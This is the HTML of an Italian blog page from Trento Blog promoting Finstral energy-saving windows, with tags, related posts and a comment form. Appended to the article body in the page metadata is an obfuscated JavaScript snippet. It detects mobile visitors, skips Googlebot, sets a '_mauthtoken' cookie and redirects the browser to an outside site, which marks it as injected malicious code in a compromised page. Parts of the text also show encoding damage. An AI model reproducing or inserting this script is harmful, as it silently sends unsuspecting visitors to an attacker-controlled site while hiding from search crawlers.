			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2009-07-08T07:52:07+02:00","datePublished":"2009-07-08T07:52:07+02:00","dateModified":"2018-05-08T19:51:28+02:00","headline":"RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT","name":"RISPARMIARE ENERGIA CON I SERRAMENTI FINSTRAL: IN POCO TEMPO, UN GRANDE COMFORT","keywords":"finestre,Finstral,isolamento acustico,isolamento energetico,ristrutturazione,serramenti","url":"http:\/\/www.trentoblog.it\/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort\/","description":"Chi non desidera delle finestre che rispondano alle piA? attuali esigenze in tema di isolamento termico, provvedano ad un comfort sensibilmente maggiore e che incidano meno sulla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdambiente? Finest","copyrightYear":"2009","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"News prodotto","articleBody":"Chi non desidera delle finestre che rispondano alle piA? attuali esigenze in tema di isolamento termico, provvedano ad un comfort sensibilmente maggiore e che incidano meno sulla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdambiente?\nFinestre vecchie con vetri singoli o doppi  comportano una perdita di energia da 3 a 5 volte superiore rispetto alle nuove finestre FINSTRAL con vetri basso-emissivi.\nFINSTRAL offre tecnologie all'avanguardia, elevata qualitA\u00ef\u00bf\u00bd ed un design senza tempo. I sistemi di finestre e porte FINSTRAL sono la soluzione ideale per ristrutturazioni a regola d'arte poichA? la sostituzione avviene senza alcuna opera muraria, in modo rapido e pulito.\n\nTecnologia moderna nello stile della tua casa: i dettagli fanno la differenza. Le finestre e porte per ristrutturazione FINSTRAL riprendono gli elementi stilistici tradizionali con una vasta scelta di forme, profili e colori il piA? possibile fedeli agli originali. Inoltre, grazie ad una ridotta necessitA\u00ef\u00bf\u00bd di manutenzione, i serramenti FINSTRAL godono di una lunga vita e al contempo procurano un sensibile miglioramento in fatto di isolamento termo-acustico e ad una corrispondente riduzione dei costi energetici.\nPer la ristrutturazione e gli interventi di rinnovo, FINSTRAL ha studiato uno speciale Sistema-Ristrutturazione grazie al qualeA\u00ef\u00bf\u00bd facciate, davanzali, tappezzerie o piastrelle non vengono danneggiate durante la sostituzione degli infissi ed il montaggio delle nuove finestre avviene in modo pulito e veloce.\nPer maggiori informazioni sui prodotti Finstral visita: www.finstral.it \nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/finestre/" rel="tag">finestre</a> <a href="http://www.trentoblog.it/tag/finstral/" rel="tag">Finstral</a> <a href="http://www.trentoblog.it/tag/isolamento-acustico/" rel="tag">isolamento acustico</a> <a href="http://www.trentoblog.it/tag/isolamento-energetico/" rel="tag">isolamento energetico</a> <a href="http://www.trentoblog.it/tag/ristrutturazione/" rel="tag">ristrutturazione</a> <a href="http://www.trentoblog.it/tag/serramenti/" rel="tag">serramenti</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/trento-estate-09-presenta-rosso-malpelo/" rel="prev"><span>Precedente</span> TRENTO ESTATE 09 PRESENTA <BR />&#8216;ROSSO MALPELO&#8217;</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/una-finestra-sullo-sport-mostra-filatelica-e-cartofila/" rel="next"><span>Successivo</span> &#8216;UNA FINESTRA SULLO SPORT&#8217; <BR />MOSTRA FILATELICA E CARTOFILA</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/motorizzazione-portamatic-hormann-per-vivere-la-casa-senza-barriere/" rel="bookmark">Motorizzazione PortaMatic HAï¿½rmann, per vivere la casa senza barriere.</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Maggio 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/thermosafe-hormann-la-porta-piu-sicura-per-la-tua-casa/" rel="bookmark">ThermoSafe HAï¿½rmann, la porta piA? sicura per la tua casa</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>1 Maggio 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="http://www.trentoblog.it/renomatic-2017-hormann-torna-lalta-qualita-ad-un-prezzo-vantaggioso/" rel="bookmark">RenoMatic 2017 HAï¿½rmann: torna laï¿½ï¿½alta qualitAï¿½ ad un prezzo vantaggioso</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Aprile 2017</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/campagna-promozionale-2017-con-un-risparmio-fino-al-30-thermo65-hormann-isolamento-termico-ai-vertici/" rel="bookmark">Campagna promozionale 2017: con un risparmio fino al 30% Thermo65 HAï¿½rmann, isolamento termico ai vertici.</a></h2>
			<p>Fino a fine anno, la porta daï¿½ï¿½ingresso Thermo65 sarAï¿½ disponibile ad un prezzo assolutamente vantaggioso.</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/risparmiare-energia-con-i-serramenti-finstral-in-poco-tempo-un-grande-comfort/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='9468' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>